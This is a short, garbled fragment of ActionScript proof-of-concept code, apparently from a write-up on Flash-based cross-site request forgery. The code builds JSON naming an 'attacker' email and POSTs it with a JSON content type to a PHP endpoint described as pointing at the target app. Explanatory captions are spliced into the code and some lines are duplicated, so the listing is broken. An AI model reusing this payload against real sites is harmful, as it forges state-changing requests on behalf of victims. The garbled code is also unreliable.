 public function re()
{
var member1:Object = null;
var myJson:String = null;
Wonderfl.capture(stage);
JSON data to post
super();
Wonderfl.capture(stage);
member1 = new Object();
member1 = {"name":"attacker","email":"attacker@gmail.com"};
var myData:Object = member1;
PHP file which have endpoint of target app.
myJson = JSON.stringify(myData);
myJson = JSON.stringify(myData);
var url:String = "http://geekboy.ninja/test.php";
var request:URLRequest = new URLRequest(url);
request.requestHeaders.push(new URLRequestHeader("Content-Type","application/json"));
request.data = myJson;
request.method = URLRequestMethod.POST;
var urlLoader:URLLoader = new URLLoader();
try
Valid content type for JSON data
{
urlLoader.load(request);
return;
}
catch(e:Error)
{
trace(e);
return;
}
}
}
}